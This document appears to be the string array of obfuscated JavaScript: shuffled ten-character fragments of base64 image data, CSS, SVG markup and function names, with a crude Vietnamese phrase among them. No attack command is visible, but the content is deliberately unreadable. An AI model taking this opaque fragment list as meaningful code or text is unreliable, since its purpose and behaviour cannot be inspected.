"w5Tf9U/1jT", "wVAE1DuAep", "EzlG8S0VOW", "pRROCOCrEC", "6LexB1WF4h", "6PI0mlpBND", "Xzbs1BlBv0", "AP7tHdNTOa", "tvzLMu/kM8", "71Xn3q5z6+", "adqjngEMM9", "qCe6wuAeok", "WaGMphEtjk", "zgDqNRcB9Q", "Cs4p6od8AO", "xBw9eohHm3", "NR1MuhMbMq", "3eSjJk5zx1", "uNIBxrL/7A", "W/4clFvwg7", "si+n4XXvFK", "HrBjneut4p", "PqBfVgKATq", "1jdDvQOwh1", "vUK2SAes2F", "5nHvoH97Ax", "cyLesULRD1", "gDA1Yh6gzv", "JBUW9zXtQb", "Ap+LlBwDuE", "VFvvz38TD0", " );\n    pa", "UpsfzZc2HC", "IH5465/lFP", "ho/uEf0ubJ", "AFFv4h0uDo", "XFoN7Lf0AT", "mTET0IQL1C", "vAOpJfqCe6", "fu3aN75mk9", "R8zlxJi74k", "v7k+M73LTP", "Lq0a9TNwDA", "zZHMhotMF6", "sBop6od3V+", "avGIfth/wl", "5y22GnDkvQ", "AmQTWFzj9p", "h6jXPSDqjd", "LX+4REdGDZ", "4+w7zbXGTe", "dwJ4O71b2S", "3me9TOuh8R", "POxKYMpSB+", "zs3r0cu76H", "HxDXBAOQpD", "6RQxCzqxiT", "EPWah0S9JO", "Pf+xnULvzj", "6SMzXeicO7", "oA8Hy88QIA", "7SAJAPVCvy", "JGUC95iKg3", "gzUGERgxFC", "naFAveAeKg", "PkCP7GXIqR", "uTpa7XhC7a", "E8dQr4hByJ", "ohME6hUyQL", "PNzNQr5iRc", "N79wDAIA98", "9wAAAJbz4s", "Zx7cDDgVHF", "gwOnnm9825", "0M9bxzedKj", "wxdsezE4eO", "ckBpyN0mwH", "YeTs5vmRZI", "JFQgihgv4A", "Be1EsOiXrZ", "qJfbwMAL1C", "ggZ1Qr3gHq", "7HAgAAp/UB", "da7iOVB70q", "wHuERERxct", "1BP8AP1lCK", "HTf8reRRCZ", "xRv4iDqDmA", "cQBPo+eort", "LCkIIoaJKc", "eoIfqKcUAf", "gAAPTzAAQD", "e0gCQD1Qr8", "PuAcAwJN40", "+yQ9RrHhT1", "mCuLF", "3.22974 11", "GNCh0/SKBe", "d/p3eMcS/E", "1LviBfrkKQ", "67YT0k5lwG", "+SJe/fonnl", "WyzXL", "MzM90wYFfE", "CHzXgvCmMf", "vo36j8N/c0", "AOo1FwH1Dq", "CtQrZBhymo", "CgLnGmMGOp", "EJZ0qIdYb3", "A9UC9Zj+oV", "1KsxgHqvDF", "DOxOwOoJ/s", "yubhiZn+mC", "l1uM+8e1sN", "VnNzHsA9Wr", "6dGNTbzQjY", "WDIOf0MObJ", "2jezj5tm7s", "M5w3g0PXqK", "LvLreZdw/r", "79wAAmMSLK", "6YY1Hv5bwL", "WYqDemQHUk", "dAdST/R1EZ", "hUS+YF/WSQ", "gNpq3s0/b5", "WhzUMzWtBh", "agwgMV39TT", "jXwTC8JLsY", "h4AAHvyYAc", "0nT9y7R/fM", "REFUwZ/0fs", "mnEcfzyn9T", "o6qXNRL13i", "Mu/cWMwD1T", "8pwL4Z6DQx", "AscuQNDAfN", "n5XKdx8tZw", "2IIbIMeTQM", "q9+RmencaJ", "3Tmw7ETnG6", "i+YXjSuxPA", "//t7raCXqf", "US+JetEOUa", "w67ol6+8y/", "kC3ETip3TA", "5ijBjq1f0J", "gYhZ1YxQu9", "Y4wXOMgZQ4", "NRUC9A6gn+", "L0OB3lGLYC", "NQT/AD9ZQi", "qcpgwsq+J8", "/KMagydu3d", "VQb9qQo3dz", "dfHjRAiFqw", "g2FUBA1heB", "AyX60FACck", "sS79cYf+kw", "mVMnnebMib", "9QNSbeIeLB", "Zg6x3pVoXz", "RW/JgRQkvr", "+ABKw8yQIc", "AvXzxABCaq", "PDfdMHAgHN", "b0qI6iXZIB", "L+cH9YZuAO", "qOk/hOGpgZ", "k/0JQ453wJ", "+4REdFs2Wi", "vuFISyIoWd", "3AMA4Oi88A", "9xpyDvNPXt", "dEvYo7RL3q", "Cx7D/7wvas", "C9sBU5/cYg", "9SJoHFk9+Q", "S8c5Q70vgH", "ot72vKiXHB", "F5yDxczUE/", "YDDPvntRDR", "+/Ny+zdh+8", "EASim", "BkYq3320nA", "MbQR828b4p", "3q37h94t+4", "-dr-logo-d", "Uph4oTjcPJ", "Ed5WHGz1Go", "6nUPiHqT71", "l/MCNwz1Qz", "6g3dANQL7C", 'ngBox" wid', "F7OD+oN3QD", "OC9/AAnY/S", 'OnUse" x="', "KIzCEzxosc", "kt+DMwyoF9", "WMl9NP/gv5", "eP5ksbDhdn", "OshMZ/ZA7h", "1Ov6L8Ipra", "UPinqi3t0d", "EameE", "hqGlDN9NF/", "jN+pJ+4BAA", "3OF2lfk7DF", "e4CoF5yDxc", "VuzQOFwA2h", "2JPTSGA/WS", "Cm+eAKAACc", "4y7y63mXcP", "VtwT9XaYF/", "iH7wTiy+l4", "KHiqOPJgZ3", "7/zAAAAfPB", "TqRTtEve4B", "AGEPfrgjy1", "NhoN79511w", "hERHS8PVqK", "9PAPBEol5l", "vdYMoF7VDN", "MTv3Z/VzLw", "qDZA4AkaMT", "WSqBftEPW6", "U636AqCfqX", "eGe7z1SfvJ", "vyYAcAACf7", "IABJREFUhN", "iBeggh9J1i", "F4m6p20Q8V", "rNfE4svpdP", "ecwha6QLj6", "dSr+xM0r1T", "AwDgOXkIBg", "LxZyQQ9TDP", "D4NhU56Tjb", "eyfjJUO9L4", "cO+TFCCWzv", "HoHUE/yA/V", "rip8M9b4E7", "A3twhgH1gn", "EvOSTqZYOi", "4Co9/w7iHs", "e;\n  }\n  .", "WJlBvYwf1O", "QdvqF7iXd4", "DAC9R4ZQD3", "nEPAADIfDg", "wM1AIkQOUo", "XoKCe9hcqE", "HqNQ+KeknU", "rC4Q9US9pn", "5iFRL4l60Q", "iv7fG4IQCD", "XqAeQmisWE", "h4B4RET1dN", "44HaHbDDhH", "Jw7uYfPDs+", "wclFbANIwP", "cnNCj7NTGZ", '-image" wi', "8ceDCZf5Pg", "dSrMYB6rwx", "WQf28f9W5Y", "AOrJ/o7AbW", "nAaEud+pw8", "3FKhXyAD1m", "BPSRmUG8nA", "z7z76wPevA", "7kOxSHRb3g", "t49umee1sO", "ontent;\n  ", "kf+p3/z5/X", "So7RL2uwaX", "2I57ol6RqA", "WUIqCeZgTq", "TUO3GH5LCo", "s17ol6AAAA", "R/8YeQsn6z", "F/WSQ6JeNi", "dfnNvar0Of", "i3ns7dhL1S", "5h3hzIOmne", "6cgZQr7kQq", "6hUyQL3mIl", "rL/7Avbsw4", "AAGBJPmQCA", "eBI0jqxcgA", "zmXUy8Q9AA", "CvUgjU04xA", "DgHL30AQEj", "ACAASURBVA", "ZruKdTBAn8", "wD6gX1YCgE", "e9wuIehN3W", "Qb8XIfKinI", '0559284)"/', "r5qYjKH7EX", "3tANQL3AHh", "L1wsRfMkID", "7xD1isOiXj", "EHW4OiXrZo", "UxsT56+Vhu", "CAa/KABADA", "MuZ/qyuuMF", "dEvcoOUa95", "lxL14juuFv", "9YrDol4wL+", "71EMtDREBQ", "2gqd9QkqG7", "ooPkYUJTBO", "4R0YX0m7/3", "q3E9zAYBur", "B6qgmo9/AD", "Aerl/QEHlO", "BOjAx7DvZ+", "bD5u3d9cnT", "0mwHnqP9ww", "wxi3rxhEPR", "+IR/6cQUYV", "PoGpV06S9m", "dICx7D/7wv", "s+2RL1Ttqh", "B5Qr1IE1NO", 'e="middle"', "3isD1MtnZN", "pf7q//rHR9", "syVrrPOspr", "izU+oQCiqF", "WzGUK+OMQm", "ZEFAv691m3", "3QOHxieYjv", "LHLkDQwHzU", "k5+D9mff//", "8yQIcp3YJn", "AAjPMgBAMD", "Bjq1f0Jmle", "5hgPWuCAOk", "kM+06Denl/", "jcCBjwDn9A", "8htLpYIBBC", "z4Ab4h6lR2", "MBAKq8jXui", "TJAve4CUC+", "8eQ18DAiZz", "Yt/hpwmA0P", "8C94iIriEP", "fmq0/eLnWJ", "EEJqmJ9wD6", "cHpX3ssKvV", "KYcLIvibGa", "fz7H/5S0xc", "AAuF8eYgEA", "y6Exsypg87", "XXf/Fmgh2u", "6tEC9Qgao1", "6QT0YCoF6C", "gvOiXmXo3c", "z55AAAAuHO", "Ue+kHSoOin", "hq3elWleVw", "H+wLBgacM8", "lb8oAAIOiu", "TeR8nQVX3c", "LWdf/SyO3i", "wL7tFddesv", "D4wPMV2uu8", "NinoA3BNvG", "16NF8qf/8A", "Ejlu4+Ws4B", "1wj+i5svjp", "RHRVWWDIqK", "2/uRfLbJke", "eknUi3aIet", "mlGoB5C7xI", "p82zMN5iDV", "9gz8xYmY/3", "XDSerj6B7z", "JO6JegAAAP", "5rGJrXgu4a", "UjqJdknPBO", "yzvEPVEvZ4", "Vc1APcEP1F", "7wvasAw/9h", "IlDvSnv3cu", "83xOnIkL/q", "hhDpk/Tf3f", "NOR+g2A85R", 'uQmCC"/>\n ', "lwjvoPJ/xg", "7QL0GP1DPZ", "CtkgHrNRaD", "   </mask>", "F4YwcUJzP6", "JfqBed1H8I", "Hk/ITf1FMR", "Yzvd7z5qXI", "8w59G4RY2O", "DM651303u4", "VEvPC/qDT1", "DODKCenAHU", "Y6t0uhoHen", "6B0S9yXcoD", "3n2HebS4y7", "7+qBB2zbGA", "rrR3L8eu72", "MXibqnbRDx", "8Agc2g4UPM", "THNpmDAFS1", "rzdxi8TNQT", "Tv9M7hvh3Y", "DYJEjb2A4a", "X7Qb2iEdRL", "KhI/QiWeDe", "aWHhqJTh+b", "db+AqDdxh+", "IioW6BeIQP", "M5MdCKe2AR", "7TRmT5t3uj", "QDUC9wB4SM", "FQb4EerhlA", "mgtBvQXUy/", "MwL1HhlAPe", "JGD5gih07v", "NZ5h3m4vMu", "/z0VDAw4Z4", "HXjoP5wB6u", "4snryH3jAt", "9CZpXqndVO", "SJH3sBw0Jw", "amsodNQmqm", "udMfBM7M4A", "iBgi+hAh+Q", "UNRLol60Q9", "9Ed5t2hjIP", "VQ4TRvZFEF", "l2DM6Jeeei", "nAPKzOol/G", "R2Ku9TDPf8", "9G/KyBSGfa", "lR2iXvOQqJ", "w+IewAAcA5", "03AXGuAHHn", "eUM/pB+rJG", "XjAv6iWHRL", "gwK+JY6hXx", "hPSTmNAPcI", "0dJ5MRQb8n", "uAeok9PMxA", "5BVGv9aCod", "VgKATqLdDD", "2iXvcBUW/y", "Ddx/Zo05Rb", "AJoh6lR2iX", "TJxDwAAtsU", "SNDruFTQO3", "wjCI7bdt/A", "VRL9oh6nUP", "f1ugZEvfXv", "9+A5Rr/uAq", "c9DwYF7Jg8", "hXHIvjGPqH", "Yf+VRlXOsB", "g5eJeiftUH", "G/E29hr8nv", "2/nOnP6oob", "synLD", "dYxJUX/P2n", "      (var", "UE4PHUA/bw", "5Wu/EwT1sf", "7TlcPYHkID", "vjTBQCA5/T", "e3lIEnUI1C", "4nDEEQPD6g", "AwAA2C4f2A", "/eJrXdNOTQ", "H0/95lPRL1", "eeqDf0AqKe", "XqZeIeAABw", "t3m1iDIKb1", "GDPXq/guA2", "Y7cXAPmx+u", "++Q9RLDol6", "3283100dBEKfB", "r55PqdlLgZ", "piCZwyKofj", "yBlCvqwiod", "XWBqCfqNc2", "8XE9T0674b", "7UAwMOWcGU", "9bC7UpZ/yW", "KIVBPMwL1H", "QcVDUu8AOy", "aco/7DCf9N", ";\n    --tr", "aCiKPwT9fP", "FvbTLqJeJe", "R8jUqYd6sZ", "3hB+q5g4F6", "MAQDACaK4J", "V8Tx1CviEH", "n/R+y2die/", "Yn7N3Mu51+", "Mv4Qb3uG4B", "v4W/cxOjHd", "3iMDqKd8CN", "iO60n8McLn", "7AaKeqJd9x", "115.786 3.", "6hX9gP1lCK", "Lb4wAwAO6u", "sag3YYdgSN", "9ydsPGN6Ge", "PWyK8pWP3b", "B/U674BqBf", "hDEgDqgXpN", "JT6kAgAAh9", "3m3pQjco0/", "1lLsTNr4R/", "IeB0Ll79wV", "B9zznAaEud", "cI6JPlgcY3", "girqRJEx1X", "wCcwZs9AMA", "QqFfIAPWai", "JfzAjcM9UM", "getHours", "pt3wT2iZ+m", "Q4UqFfIAPW", "cA88LAAAPJ", "HghGo98gA6", "hByJlVjIla", "bk7rIZFvY0", "TAOCBiXon7", "RBCO4hFBiG", "3jp3EPcAYB", "fMqG65be5O", "poMDDlnBlA", "0Cot7EHZbz", "L//nGO7F6q", "P+Sk0MmXMM", "8/C6V0xRgz", "FcJO82dknd", "y2c0hj5q5n", "7gEAW+dlBY", "49umee1sOm", "lD1AuHRb1g", "RAHhipbgn6", "wBdteDA6ee", "18AAm/0uot", "BAACkGT4AA", "08zEC9QgZQ", "/QD9WQ/UK9", "M9VIM9mLV1", "kAPm6J81en", "r1V419xqDe", "E/wA/WUIqC", "8p/QzMVBP9", "6Lwb1kNivt", "iqDfgP5BAT", "x3x79s5yiX", "JgCwGaJeZY", "PfYAUe+RQ6", "C9bYTDxuhF", "Hqlee/2Xfu", "i3qiHgAA7M", "k+x/U15LkO", "Uz3JM2BlMM", "8lFbAuBdGL", "UC/jB/UKRa", "+AB2zYGwSJ", "oF9pAEgHqg", "uQC4Iscm4Y", "Gtxb7gLj6C", "KuZFvaYBUc", "vWCeVEvOST", "includes", "etmgqAcA8C", "N1igUUIIYQ", "YdEvWxQ1AO", "amIyh8w59G", "XqyH6hXKQT", " !importan", "AABOR9Sr7B", "kB/WqjKBek", "c1gAt2tg1C", "xaDeyx8I9b", "LXAw6Q4auU", "79K4ShwXgP", "WGPVEPAAD4", "iXvOQqJdEv", "UA92Q/U6y6", "mb/D4GWi3k", "94t+4fe7Ri", "O8Q9US9njt", "0r1bt0DmcM", "ANfws9//f7", "C8KYx9CQrs", "C95kJQbwH1", "ehfYYXmHqC", "EA9c4MoJ6c", "BffIep1HxD", "4EiZO6JleB", "tWMK5yJf/u", "fRL2eQ6Lex", "IdNBR", "hXNIJ6SYZ5", "ANgoUa+yQ9", "cYLmm0WAGO", "Q6CexQDUu7", "XqPDKCe8iF", "+ZCXfopn+X", "l7EKIUtwrN", "w/eSj7/PWq", "YOAEjhgjhn", "UIIIRSqG9w", "I5fLe4BAMB", "vlGHIaS66w", "mXEfUK86Je", "X3sDKDehk/", "xkAADwzjLu", "FR7wI7LO8Q", "dO7YowY6tX", "l/5iRuCeqW", "KiXDYp6ANw", "4Og5eJeift", "BlAPqNeaAd", "ySFRLxsU9Q", "O+MG+YGDAO", "nvIhUM9SDN", "uUdERCfKpk", "jtEveYhUS+", "4MoJ7sB+rJ", "3H2Pfb/W4C", "8IEbAE7WEv", "b3zbnoP1wx", "/Y/s7yX/5n", "SFRLxsU9QA", "CkFEO9mr+n", "C4Lz8ASRgZ", "a4pBvZf/A6", "mc7hvEUx1B", "qCf7OwK3mX", "V4dYxJUX/P", "wxSOUvNgCQ", "fFd70IGkdW", "NfPf49/70Z", "QKBeIQPUay", "FjEnQJzQwx", "nAvltZSO1g", "/qDT1A1Fvm", "CAa/OgCgAA", "J27d1+gh01", "eXuQkj4UQm", "4ER8/3mjIk", "A1rsIMLW9M", "ahX2SHqNQ+", "iRx7b3hr/H", "T9QAAuC8eX", "0HP/n2IIbI", "ZL0r1bpwDr", "LCHjRHU2/U", "c1MZlD5hx/", "8yrPadu9+x", "GBb1gnlRLz", "44Ez7Tl54t", "2l3+z+F4DQ", "+pPiu14Tjy", "XXQDUS+7hY", "uM+Ac9R9O+", "AoJmvEAQAY", "sAGCLqVXaI", "AD6+DAFAAC", "BL3bxDCqiY", "cJoYg+DbNT", "Ov0s8gcFsD", "fzf4rsoWBi", "Y23JQaPw/Z", "wD1AntIAkA", "JQr2QE9ZKM", "NwDgHPwGz4", " 1.15 !imp", "B0Ww6JeMC/", "cyqH6jUl/B", "A6hXNQP1BD", "t0uhoHencJ", "yNWtj45HAz", "x-sizing: ", "gPOmMPYlKL", "kkOiXjYo6g", "zq7WSAet0F", "sceQPDQXMS", "fSup15Wuu8", "/kw1Rr/R3f", "RrHhT10imi", "1cBqjXXQDq", "Q3FY1AvOd0", "Yd4f1cPsfm", "HvNjGMauIh", "OjKAerIfqC", "zIdfpZZA4L", "5hkQGnI3Sb", "9ZZE/TKBeI", "kQHUk/1APX", "6XRo3BdxA5", "nM/DDwAAl9", "1AOB+eMMEA", "87p34kudZP", "XPM/6GddDY", "PAAC8EAMAd", "1PHo+J87EB", "IoYk6DbCJz", "9XixECCGEh", "1s1L57uP1s", "Qo8fLf3qzk", "s+cw4TD9gy", "HNzDS2N1n2", "5Ttvu3cfY9", "XAHAZKJeZY", "cXwDU493+8", "JO1QcFPUus", "UNSLhkW9YF", "6lQAAIABJR", "AemcGUE/OA", "uAPWCe1iZQ", "qNdcCNQD6l", "HGK4t+/6tP", "XXAjUA+pV/", "Bs0Uh5Cm2U", "isBfLepWGe", "J7SAJAPVCv", "ADuEV1XFuc", "Um36E837hA", "PgmdidAdST", "GdUtt83dCR", "AesE9rMygX", "9D9mfR/2fB", "thoHenMJT0", "vQXUy2WAet", "tsV1N7K6fh", "US+YF/WSQ6", "LZYB63QWgX", "AvUeGUA95U", "z1H074e1Uw", "XqFA6JeNij", "mQHUkzOAes", "/rcC8+inNw", "/Tf3fpy3g0", "IccDjXhkSR", "dot7w5U8X9", "G7I4hC5x7b", "0k6kU7RL3u", "Idol73gKg3", "RFgcCQRY6r", "7L3bunVJch", "AaAeqNfkB/", "TCV93ESVL8", "yH4vCt8+Ie", "q8W5/+IF67", "u4BAGvy4gH", "4ZQD2gXmsG", "fRuDPXK/jH", "JwIBzZgD15", "CCKGhssI9o", "L+EG97iJQL", "hr/MhToHbU", "CeIwOoJ/uB", "BKoV8gA9Zo", "nQxQr7sA1A", "5+Qe3hhCX0", "n6pVWmb/D4", "5PfgDAPqBf", "BUAjUW6CHa", "ZlDZozXvFK", "Js1Gsm6oUX", "xjUPn", "iyegEy8IBt", "0Nu6JehN3W", "wLTFcDGjil", "3BXrYFOWrT", "KgHqaEaiHd", "cYy/6zL2zP", "F6wT2sAkA9", "LqnRlAPTkD", "8vSBteIGjz", "nRb3uA6Lex", "eifukAyIeu", "RgihBVWDe0", "zCFzjKFe0Z", "yRc5/gDjAo", "rxQ0eezCYf", "lfOeB0hG4z", "2ebyi6AY6h", "mleleVw4SR", "zEVDvAOpJf", "AvaI/6f2Wz", "1BP9gP1KoV", "3Je1NueF/W", "P4BEiBwlDg", "eSu966mXle", "f1CsUgXolI", "A/u0dxFE5p", "         ", "4HM4YZL0r1", "diU0Zk+fdp", "bvlde6Le4A", "BP9gP1KoVA", "ZP+N6SMxn9", "ADDLG7/zAA", "NMjIloJ1Ct", "0Y6pUxYqhX", "8QJRT9Rrmh", "+k7o0DgdRb", "XtAvY4MoJ7", "ACf8mAKAAB", "/Lz5EKIzCH", "QjqJRmgXuE", "L5im6d3bxj", "DUC+5hZQb1", "7DPZ0iSOCP", "KiXRL1oh6j", "/F6V6p1aRw", "HHJCemgoOn", "pxCBwcB+nK", "8TjyOp39cA", "DA0OMdx7/u", "8U3/UiaBxZ", "B4Ii/cAAAb", "FPUAqOEDNQ", "1AvmRb3kkK", "zkv6hWGRL3", "634BUW/iDs", "V8x8wL1Xik", "Bf++MuntEr", "kzlUHOnaws", "3gLq5TJAve", "EeAC6qFPdE", "YppeFeiBxj", "6JevvtIep1", "3FvuAuPoIy", "ye+5HnWz7g", "uQdFsOiXjA", "uRMYoTIaTq", "ucUfzGY3IN", "IA7s4x7ot7", "8N7gH1Kn6g", "utline: no", "bT3pcityvv", "QmgtsSAihB", "    <use x", "ot4B6uQxQr", "+5v2/3/g39", "33DZ3J2x8i", "isPrivate", "AA8hSjuiXo", "2IURpdoMvS", "YO/N18pwL4", "eC8qPfwgLg", "GjX/EA7a6X", "M6Letvzol5", "+p3qVxuDj7", "Hvt/vdBOo1", "L+MH9QpFoF", "yiR8pQihNV", "acJgNDzpkB", "p4Yh5UwfzZ", "2MMfbsiyFM", "BzymT4ccPj", "ga3OoUQmUP", "1blaZv8PgZ", "hk/qFcoAvV", "aE/ohT0nny", "SXAPqAfUS+", "qVjKBekgHq", "hX2SHqNQ+K", "yT1czEA9wQ", "t7h4rCod2O", "h9cmqJfPaA", "wh6ol6ot5u", "T84A6jUXAv", "wJ8V3PWeOI", "qhuE5xV8MJ", "e7vEPcA4Dj", "XNEwU", "GaBecyGot4", "HDT+pWCPvV", "5/oCoF5iDw", "dfrt7Q63BP", "Tj3f7wA/Xc", "se;\n  }\n\n ", "tton-dr", "KCmIAIjhno", "iQKAFYh6lR", "-button-dr", "1kqgX7RD1u", "CJ5X3iRfbO", "CBeoUMUK+5", "eoWLoF6NAd", "18Qx1CtiEH", "idnN7k7yYJ", "O14/+4fcBH", "9JoYONRLMd", "JzuP3QRuQM", "qaGjqOhl0J", "oh94qflQII", "5t3ujIFnYn", "Jzbv5DPNuc", "ZYIXAmMULg", "7VDNQT/EA9", "mjMnzblPGp", "9wiXZBVjIn", "pcPHxxwACw", "r7JD1GseEv", "D6mrf/BLO7", "vDGnEN9SvU", "czTI+rGOrV", "DPVuF8NA70", "gaucphnrTh", "6Y8Jxt/OdO", "oAforeHV6V", "vcJFUK/GAO", "2Et/DYNjcQ", "Juzld711Mt", "Prgb6o3v0l", "+Ef2hPBAoK", "sBtZl7lOW2", "VDUE/XC86L", "O/yPOpfyru", " <div clas", "DAOCKPCACA", "ZBKQH2PhKH", "Dpa7XhOcVf", "vYTAM1DPvf", "wSOmMOt8T+", "Wqo6Gp62TQ", "MAADg9HwwB", "2OHqNc9IOp", "xDwDguLzoA", "jfBdwjIqII", "m địt cả l", "9AZxAb22QO", "bD+Lo3eLGO", "CtcMO/WFIN", "e597wXGuAH", "e7gZgXpFf9", "NBZ2JTxuR5", "OpNvMPFAlE", "vvEi20HHM7", "4QdSr7BD1m", "YgAiOGeg3/", "SWAwQQuiF0", "fCAbRuDYM0", "5aTgAAoJmv", "r//wa376o/", "+oJ5SBNTTj", "M8p/mIwuQf", "FYd9pUC/vD", "YVEvOL/RqJ", "9GLbAYcJI9", "CSKHQUPzM3", "YfVsKi3cYe", "d5tLjLvLre", "c1APcEP1FO", "IkmPX", "yDDkNBfdYc", "kdsPU/DwVH", "D1RL3WO0S9", "NZ705hVPaJ", "vSY/qFdlBP", "EJUF6hUyQL", "3pXmDgfrXc", "AmdpDQ1H8I", "i9KcQ+bkRO", "elvetica N", "oQTOBAMd/9", "0JQ453wJna", "cEzr3feTe/", "5r8QTnIABs", "JHjDzAucDh", "magnuAH6il", "X89p/7v5yp", "zUV3GHJGD/", "K1sShc7Nny", "1SfvJf/MXv", "5++MyI7iNQ", "fb9H3GftBv", "GCRcyvMFwD", "2Tdqg4KOpd", "IMOQ0F91hy", "AQAA6/NBBA", "q0xicQ1U90", "Col0S9aIeo", "lAfOs0MGwF", "EV1ZNiki+l", "+K7XxOPI6n", "DNcAQNX6MS", "tkgHrNhaDe", "w04DBqa14I", "ejl3fw2sT1", "k9PMxAvUIG", "8QM6u1kgHr", "CoF5w/QNTL", "AAII5xAwAA", "/Jkw79qzKu", "fAvUsBqDer", "KH5py+HkTO", "nU28kA9boL", "/Iz90KiXjw", "av6cGRlojp", "AzUk/3Mu10", "QzDc4q/GEz", "iSOCP4JB9c", "mhnjKHs0EM", "b7ysXv3cuz", "uQ6LexB1WF", "GJMb3AAgfB", "EPVuVpm/w+", "rDD8g5RT9T", "NuWA+J+Vrv", "n+InI5RiJy", "AEAwJ3K4p6", "OTSURBVE7Y", "n-dr-heigh", "EN86DQxbgd", "WyQVEPgEfk", "p !importa", "guA22jezj5", "/EwT1sivKV", "jnqZuAcAAM", "OoihnkneVI", "vTToZc0Z3z", "EyON3X9m5z", "6rVmAPWqZq", "BOpZioF6Zw", "D2lCKinGYF", "7UpZ/yWU4+", "utF0DiyegE", "nBnOjXPo3p", "NC7dYzQu9N", "W9SbtsDEo6", "IbUffN8Tst", "I75ftEjy1P", "59eldiP7GD", "VoF5DOqgX0", "lcB825yD1c", "LqnfNOHSMu", "TaHGO7FYi3", "EGDHUq/sTR", "dBvZriM3oA", "TmzImz7tNG", "4 145.905 ", "1AvOi3pdA0", "Ev2iHqdQ+I", "wV62BTlq07", "hHLIvOCLHd", "3lf53wb3iI", "EEIIKbrCPa", "HdrJb8HZxh", "HiHoT73BxW", "uAcAsH1e2A", "97QNS7f17c", "eoVLsTPu+A", "sA9IqL7yYO", "bb+YuL5H59", "mQfU1b/8JZ", "pONv5zpz+q", "4OJavnNP1B", "TBGbBzcMQm", "xieBI5Awbs", "8gA6ikfAvU", "r;\n    jus", "EzUO2mHioO", "RMX/EnxXa+", "FDNQT/EA9p", "JQecjtBtBp", "IFyUVYyJBP", "AACHsFbUy8", "XuAfXG+A+g", " text-anch", "oV3EQoMQQs", "MPDDNQrZAD", "2ToGpX0fst", "eGpgpPLdR8", "PqOfIAOrJf", "YM9er+BM0r", "H0bhPDqCYe", "e9wNEPVHv6", "1C5KTHiByd", "IdQC94B6sh", "ZL3OAMRh0+", "FwOaeOWA0x", "hrGIXIccDj", "K/YBpCA3Q+", "hrLencJQ0r", "twD6g3swRk", "7ysXv3cuz6", "7EADgUnejE", "g5s4oxUUts", "btDPWxbie9", "AIOiuCfqHb", "J2w8Y3oZ80", "UA9oF5rBlC", "ufdz2rm3dP", "aM7nDzH0W9", "v4ySofmOw/", "evEdop6o13", "P/gv5cO+TF", "KPwSNH3K+f", "iX6gnusLgH", "yB+3v2sZt4", "PMAsXyjG9h", "CNRboIdrBl", "rZX8HpxhQL", "j0F2PEUK/u", "Hg2HzoAANg", "z3TBgV8Tx1", "/cAAIAt8ME", "dYwotSCCo1", "d5tLrrDvDu", "b0Q/qzfUSz", "pNvkNxWNQL", "+BOpZTUC9M", "hlAve4CoF5", "b24AwD6gX1", "7xdb2K8O8m", "wGqNddAOoF", "ype:lumina", "0aEqhXyDDk", "pheE57n4mT", "wW9YJ5US85", "yb38gBTkDU", "y7zUXm3eU2", "-select: n", "qJfxg3qFIl", "o1f0fgNjOv", "/rYVP83eHg", "csh/2n2CWN", "8ABRr7JD1G", "It2iHrdA0v", "ZTmjq8uh+y", "S86L+oNPUD", "OjXPoGpV06", "gL1ivrNgj0", "5BcQ8AAGA+", "f5iMLkHwZC", ";\n\n    dis", "MRkDplR2dI", "F5M4lEP1G5", "qdRcA9RJ7e", "8g5RT9RrvU", "oaJKcI8Bp9", "kPPpYMg5/Q", "wD9cy7qf9/", "UC/J+CCo9y", "Ua+yQ9RrHh", "AlD92O4/wS", "t7dN4N6yEx", "dGgt8odHhi", "ekE9GAqBeg", "mpe1Bu+XNS", "+MlDznAPK/", "RQUEw", "7K6fhdO7Yo", "iBekoRUE8z", "RWbeSWfzV8", "P7uFm9AM9V", "7Yc9TJxDwA", "AB2TtCr7Fg", "BtXkABgF0Q", "3mIlBvAfVy", "3cYYvBPvVd", "AK98/U++/2", "AJ7UAwMOGc", "tn-dr hide", "ggNUC/cA+p", "vzmi3sk7vB", "O3bsv0MOmK", "OmWMM9Yr+p", "J54Hf8ci+4", "PxL0NBcJCC", "Yxq4iEMT/2", "1HvUzcAwBg", "il4qq8LRHb", "4l60XlRb+g", "91FGUO9or+", "P1rs6LesPL", "UC9MwOoJ2c", "oy116nPypE", "ZLBPb+PrtD", "jA/SAHCgdd", "gkWOvIHhoD", "9pQiopxmBe", "lh6jXPCjqi", "OULT7Gd7vt", "4A6sn+jsBt", "UFoMcpV/g3", "noJ7JCNR7Z", "hF6sX+De+E", "Iun6hltDtZ", "wLjAV6MBaF", "/vfrOvVai3", "HN4/6o0GvW", "T84A6jUXAf", "cNNN8sAviK", "IFIZ9p0G9v", "XQOi3nJ3EP", "4wb5gYMA5M", "PIjOqW2+bu", "I1tBxzOGAI", "7hZgTqFf1J", "kM/0osiBcv", "4KOpdYIflH", "B//HrO9jDz", "gAgCbIOpVd", "DCZf5PgDjA", "pfEPUAAOBZ", "f4i8HkHgRD", "NK8FFeJbFt", "QQihdv8A9o", "Q68Q2mcMCu", "xXe9Jh5HVr", "gDqNRcC9YB", "4ATkDUq+wQ", "XemNe6Lejj", "w1DHk1MZlD", "hxDvaL/AqD", "sMXibqnbRD", "qiXYrAXq7X", "/DgDwAAMNH", "JecVjUC+ZF", "DNQrZAD1ug", "sIaheS2oEN", "JyRwyJ5zml", "zfUSzHYi3V", "ohga254a/5", "XBIWXMAAC4", "Qb+gGp+0XE", "WHUd4HsMgR", "6CKER4iVGC", "isBcLsVaGe", "qnepXM4Ywi", "EA8NRq4p6o", "WPsQ9Ue+EH", "EC9Qgao11w", "6k3aYWNQ1A", "Ps1MZlDZlS", "GT2g1T8/NU", "n4ntydPXas", "xpjNC7df/Q", "6E+9wcVjUu", "3LUy8Q9AAC", "v/5T/7D+UN", "FPUAAO6Xhy", "k/1AvUohUE", "PQAA7oWHRg", "QBAAAaLb9z", "a7Oi3rDy7c", "AwAAOC4f+A", "RT0AANY8nA", "qLdDDNQOoB", "UA+9UfygEE", "t3YIep1D4h", "ner {\n    ", "BeoUMUK+5C", "AMBDRL3KDl", "i3rJIVEvGx", "/aH3nD/3rk", "UE8zAvUQQm", "94oeLEFpGH", "O7M4B6sr8j", "GIWNty8KZ3", "WNg4gOFahX", "2MH9TrvgGo", "SAeqBekx/U", "9ygGnI3SbA", "fg1O8TqNdU", "Oi88AIABES", "lPRL1gXtQb", "mHghGo98gA", "O+RAdRTPgT", "Iaen6NShOf", "AAC8cxP3RL", "ZM3+oh7gj4", "g di chuyể", "7UxD1Rb3Be", "TJxDwDYMi8", "IoSVVg3tAv", "HCPvlQ3YGa", "JBUQ8AYD8e", "l/KBeoQjUK", "OD+oN3QDUC", "iXusdol5xW", 